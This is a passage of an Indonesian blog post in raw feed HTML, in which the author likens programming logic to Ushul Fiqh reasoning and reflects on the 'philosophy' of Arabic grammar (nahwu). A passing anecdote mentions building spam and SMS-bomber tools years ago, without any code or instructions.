\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaya lanjutkan: falsafah pemrograman dan juga falsafah nahwu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EWhat the?!!!\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EYa ya... kalau belum pernah mencapai titik itu tentu akan sulit menghubungkannya dengan yang lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EJadi saya jelaskan kepada Lubab, bahwa ilmu pemrograman komputer itu sedikit membantu saya memahami ilmu Ushul Fiqh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHehe... Puyeng kan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\"Jaka sembung naik ojek...\"\u003C\/i\u003E\u0026nbsp;Begitu biasanya komentar orang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaya belajar pemrograman sejak pertama kali saya belajar menggunakan komputer saat mulai ikut kursus komputer akhir tahun 1992. Tanpa saya sadari, software pertama yang saya gunakan adalah sebuah interpreter Basica yang merupakan nenek moyangnya Visual Basic modern yang saat itu saya gunakan untuk menuliskan baris-baris kode dalam bahasa Basic yang akan memainkan lagu \u003Ci\u003ESilent Night\u003C\/i\u003E, sebuah lagu wajib yang biasa diputar umat kristiani saat malam natal yang dikenal di Indonesia dengan judul \u003Ci\u003EMalam Kudus\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBodohnya, saya menggunakan software tersebut bahkan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Esebelum saya mengikuti sesi \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EIntroduction To Computer.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBertahun-tahun kemudian, saya akhirnya punya pengalaman berinteraksi dengan berbagai macam bahasa pemrograman seperti Basic, Pascal, Assembly, yang saya gunakan untuk memahami pembuatan game dua dimensi bertipe \u003Ci\u003Eair fighter shooter\u003C\/i\u003E atau cara menyimpan beberapa baris kode yang bisa menyalin dirinya sendiri ke dalam RAM yang dikenal dengan istilah virus komputer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu saat diberi kesempatan belajar membuat website, bertambahlah pengalaman saya berinteraksi dengan berbagai bahasa pemrograman lain yang berorientasi\u0026nbsp;\u003Ci\u003Eclient server\u003C\/i\u003E seperti JavaScript, VBScript, CGI, ColdFusion, ActiveScript dan PHP yang terkadang iseng-iseng saya gunakan untuk membuat \u003Ci\u003EEmail Spammer\u003C\/i\u003E atau \u003Ci\u003ESMS Bomber\u003C\/i\u003E. Haha...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDan pada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Eakhirnya dalam pemrograman komputer ini saya menemukan hal yang sama dan terulang-ulang terus dalam ribuan baris kode yang pernah saya tulis yaitu \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Elogic.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELogic atau logika pemrograman ini banyak diimplementasikan dalam \u003Ci\u003Ealgoritma\u003C\/i\u003E dan \u003Ci\u003Eflowchart\u003C\/i\u003E saat merencanakan sebuah program atau merancang sebuah software.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELogika ini sangatlah kaku. Dikenal dalam dunia pemrograman komputer dengan istilah \u003Ci\u003E\"If.. Then.. Else\"\u003C\/i\u003E atau \u003Ci\u003E\"Do.. While\"\u003C\/i\u003E atau \u003Ci\u003E\"While.. Loop\"\u003C\/i\u003E atau \u003Ci\u003E\"Select.. Case\"\u003C\/i\u003E\u0026nbsp;atau istilah-istilah lainnya yang serupa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETujuannya tidak lain untuk memetakan \u003Ci\u003Einput\u003C\/i\u003E\u0026nbsp;pengguna lalu menentukan tindakan\u0026nbsp; pengolahan sesuai \u003Ci\u003Einput\u003C\/i\u003E tersebut sehingga menghasilkan \u003Ci\u003Eoutput\u003C\/i\u003E\u0026nbsp;yang seharusnya, yang sebenarnya sama dengan yang dilakukan ulama dalam ilmu Ushul Fiqh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPara ulama memetakan fakta-fakta bahasa lalu diklasifikasi menjadi berbagai macam pokok seperti \u003Ci\u003EAl-Amr\u003C\/i\u003E, \u003Ci\u003EAn-Nahy\u003C\/i\u003E, \u003Ci\u003EAl-'Aam\u003C\/i\u003E, \u003Ci\u003EAl-Khaash\u003C\/i\u003E, \u003Ci\u003EAl-Muthlaq\u003C\/i\u003E, \u003Ci\u003EAl-Muqayyad \u003C\/i\u003Edan lain sebagainya, lalu menetapkan tindakan saat ditemukan pokok-pokok tersebut dalam nash dengan membuat kaidah-kaidah terkait yang akan menghasilkan kesimpulan hukum.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EProses ini tak jauh beda dengan \u003Ci\u003Einput\u003C\/i\u003E, \u003Ci\u003Eprocess\u003C\/i\u003E lalu \u003Ci\u003Eoutput\u003C\/i\u003E\u0026nbsp;dalam dunia pemrograman. Dalam hal ini \u003Ci\u003EAl-Amr\u003C\/i\u003E misalnya sebagai \u003Ci\u003Einput\u003C\/i\u003E, lalu kaidah sebagai \u003Ci\u003Eprocess\u003C\/i\u003E, lalu kesimpulan hukum sebagai \u003Ci\u003Eoutput\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ENah, sama kan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKarena logika pemrograman komputer sering terbetik di benak saya yang terkadang sampai pada tingkatan termanifestasi dalam mimpi (\u003Ci\u003EHahaha... Agak lebay\u003C\/i\u003E), maka tak heran saat bertemu dengan kaidah-kaidah Ushul Fiqh, menjadi mudah saja mengenali\u0026nbsp;\u003Ci\u003Einput-process-output\u003C\/i\u003E\u0026nbsp;dari ilmu ulama ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaya mohon izin kepada anda para pembaca untuk boleh menjuluki pencapaian kesadaran dalam dunia pemrograman ini dengan istilah \u003Ci\u003EFalsafah Pemrograman\u003C\/i\u003E yang saya melihatnya sama dengan \u003Ci\u003EFalsafah Ushul Fiqh.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EItulah alasan mengapa saya memberi judul tulisan ini dengan julukan jenaka tersebut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETapi serius lho, ada yang menganggapnya menjadi falsafah beneran seperti\u0026nbsp;\u003Ca href=\"https:\/\/www.freecodecamp.org\/news\/the-philosophy-of-programming-e901bd37363a\/\"\u003Etulisan paman Chen\u003C\/a\u003E\u0026nbsp;ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESetelah bicara tentang Falsafah Pemrograman, saya sebut juga istilah Falsafah Nahwu... \u003Ci\u003EWuih\u003C\/i\u003E, Nahwu pun ada falsafahnya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESebenarnya istilah itu saya sebut sekedar supaya kelihatan jreng dan menarik perhatian. Tahu mengapa?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESebab para santri kalau sudah disebut kata Nahwu, yang dibayangkan adalah kaidah yang harus dihafal, contoh kalimat lalu \u003Ci\u003Ei'rab\u003C\/i\u003E... Huek, langsung muntah pelangi...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETapi kalau ditambahkan falsafah, maka kesulitan Nahwu ini kok terasa menjadi sirna dan pindah kepada sesuatu yang tingkatnya lebih mulia, lebih intelek, lebih murni, lebih melangit. Persis seperti kata seni yang mampu merubah kata negatif apapun menjadi positif. Tak percaya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMencuri adalah kata negatif, yang membuat garis bibir kita datar atau bahkan mungkin melengkung ke bawah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Esaat mendengar kata tersebut diucapkan dan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Emenjadi isyarat tak nyaman\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Enya hati kita.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETapi coba tambahkan kata seni pada kata mencuri menjadi: Seni Mencuri... Hmmm, bukankah terasa indah, mempesona dan melangit? Hehehe... Coba juga Seni Korupsi, Seni Perang, Seni Membunuh... Ok Stop, kita k\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Eembali ke Falsafah Nahwu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EJadi begini ceritanya...\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Bangsa Arab yang merupakan\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Enative speaker\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E untuk bahasa Arab, mempunyai \u003Ci\u003Emanthiq\u003C\/i\u003E atau logika yang khas sesuai dengan rasa bahasa Arab yang tidak sama dengan bahasa lain, apapun bahasa itu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESekedar contoh, lafazh \u003Ci\u003ENahnu\u003C\/i\u003E dalam bahasa Arab yang sering diartikan \u003Ci\u003EKami\u003C\/i\u003E\u0026nbsp;tidak bisa persis sama penggunaannya dalam bahasa lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDalam usaha menterjemah bahasa Arab ke dalam bahasa lain, \u003Ci\u003ENahnu\u003C\/i\u003E yang berbentuk jamak ini dianggap selalu jamak pula secara harfiah, sehingga saat bertemu ayat: \u003Ci\u003EInnaa Nahnu Nazzalnadz Dzikra\u003C\/i\u003E\u0026nbsp;disalah fahami dengan anggapan bahwa Allah itu ada banyak atau Allah itu dibantu malaikat sehingga disebut dengan lafazh\u0026nbsp;\u003Ci\u003ENahnu\u003C\/i\u003E. \u003Ci\u003ENaudzubillahi min dzalik\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPadahal dalam konteks tertentu, orang Arab menggunakan \u003Ci\u003ENahnu\u003C\/i\u003E itu dengan makna \u003Ci\u003Eta'zhim\u003C\/i\u003E atau mengagungkan\u0026nbsp; diri sendiri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Eebagai buktinya, pernah salah seorang kawan kuliah kami dikritik pedas oleh dosen pembimbing yang asli Arab gara-gara menulis dalam pengantar skripsinya: \"Kami sebagai penulis\" yang dalam bahasa Indonesia memang terasa sangat\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Etawadhu'\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E dan super sopan. Tapi lain cerita saat di\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Eterjemahkan secara harfiah dalam bahasa Arab menjadi: \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\"Nahnu kal baahits\", \u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Eyang membuat dosen berkomentar pedas: \u003Ci\u003E\"Man Anta?\"\u003C\/i\u003E\u0026nbsp;Siapa ente sampai berani pakai lafazh \u003Ci\u003ENahnu\u003C\/i\u003E? Emang ente doktor? profesor? seorang alim yang harus dihormati siapapun?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDi situ baru saya faham bahwa \u003Ci\u003ENahnu\u003C\/i\u003E dalam Al-Quran tidak selalu bisa diartikan dengan arti \u003Ci\u003Ekami\u003C\/i\u003E secara sungguh-sungguh, tawadhu', super sopan dan resmi seperti bahasa Indonesia. Malah lebih tepat kalau diartikan \u003Ci\u003EAKU\u003C\/i\u003E... dengan huruf kapital semua! Karena lafazh itu menunjukkan keagungan Allah. Sehingga ayat tadi lebih pas diartikan: \"\u003Ci\u003EAKU yang menurunkan Adz-Dzikr\u003C\/i\u003E.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBaik, itu baru kulitnya. Sekarang kita bicara tentang falsafahnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPenutur asli bahasa Arab juga memahami urutan kata-kata dalam kalimat dengan pemahaman yang berbeda. Mereka mendahulukan informasi yang penting dalam berbicara sebelum informasi-informasi yang kurang penting.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESebagai contoh: \u003Ci\u003EMubtada'\u003C\/i\u003E hampir selalu didahulukan sebelum \u003Ci\u003EKhabar\u003C\/i\u003E. \u003Ci\u003EFi'il\u003C\/i\u003E juga selalu didahulukan, lalu diikuti \u003Ci\u003EFa'il\u003C\/i\u003E, baru \u003Ci\u003EMaf'ul bih\u003C\/i\u003E. Kalau kemudian ada \u003Ci\u003EKhabar\u003C\/i\u003E yang didahulukan sebelum \u003Ci\u003EMubtada'\u003C\/i\u003E maka ada kemungkinan karena \u003Ci\u003EMubtada'\u003C\/i\u003E\u0026nbsp;tersebut melemah sehingga tak berhak ada di awal atau bisa jadi karena si pembicara hendak menyampaikan makna berbeda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EMubtada'\u003C\/i\u003E melemah?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMakna yang berbeda? Padahal kata-katanya sama tapi beda urutan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EInilah Falsafah Nahwu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHanya saja kali ini saya tak berpanjang lebar dalam obrolan masalah Falsafah Nahwu, sebab perlu menyebutkan banyak contoh sebelum kita bisa merasakan hal yang sama lalu tersenyum bersama saat menikmati capaian pemahaman itu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKalau anda sudah bisa tersenyum saat mempelajari Nahwu, saya rasa anda sudah mencapai Falsafah Nahwu dan sudah terlepas dari kungkungan adzab \u003Ci\u003EI'rab\u003C\/i\u003E itu. Hehehe...\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/5284731527417782451\/comments\/default","title":"Post 